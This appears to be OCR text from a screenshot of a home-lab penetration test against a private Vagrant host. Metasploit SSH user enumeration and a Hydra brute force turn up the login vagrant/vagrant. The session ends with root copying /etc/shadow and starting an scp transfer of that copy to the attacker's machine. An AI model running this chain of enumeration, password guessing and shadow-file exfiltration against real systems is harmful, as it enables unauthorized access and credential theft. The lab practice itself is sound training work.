 user@user:~
msfconsole 78x18
[+] 192.168.56.3:22 - SSH - User 'test' found
[+] 192.168.56.3:22 - SSH - User 'guest' found
[+] 192.168.56.3:22 - SSH - User 'info' found
[+] 192.168.56.3:22 - SSH - User 'adm' found
[+] 192.168.56.3:22 - SSH - User 'mysql' found
[+] 192.168.56.3:22 - SSH - User 'user' found
[+] 192.168.56.3:22 - SSH - User 'administrator' found
[+] 192.168.56.3:22 - SSH - User 'oracle' found
[+] 192.168.56.3:22 - SSH - User 'ftp' found
[+] 192.168.56.3:22 - SSH - User 'pi' found
[+] 192.168.56.3:22 - SSH - User 'puppet' found
[+] 192.168.56.3:22 - SSH - User 'ansible' found
[+] 192.168.56.3:22 - SSH - User 'ec2-user' found
[+] 192.168.56.3:22 - SSH - User 'vagrant' found
[+] 192.168.56.3:22 - SSH - User 'azureuser' found
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf auxiliary(scanner/ssh/ssh_enumusers) >
user@user:~ 78x18
military or secret service organizations, or for illegal purposes (this is non
-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-10-23 21:2
8:18
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip
waiting)) from a previous session found, to prevent overwriting, ./hydra.resto
re
[DATA] max 4 tasks per 1 server, overall 4 tasks, 17 login tries (l:1/p:17), ~
5 tries per task
[DATA] attacking ssh://192.168.56.3:22/
[22][ssh] host: 192.168.56.3   login: vagrant   password: vagrant
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-10-23 21:2
8:37
-brN1513 ☠ ~ ----------------------------------------- took 18s ⏰ 21:28:37
>
vagrant@ubuntu: ~ 78x18
# cp /etc/shadow /tmp/shadow.copy
#
scp vagrant@192.168.56.3:/tmp/shadow.copy /home/user 78x18
-brN1513 ☠ ~ -------------------------------------------------- ⏰ 21:47:06
> scp vagrant@192.168.56.3:/tmp/shadow.copy /home/user
** WARNING: connection is not using a post-quantum key exchange algorithm.
** This session may be vulnerable to "store now, decrypt later" attacks.
** The server may need to be upgraded. See https://openssh.com/pq.html
vagrant@192.168.56.3's password: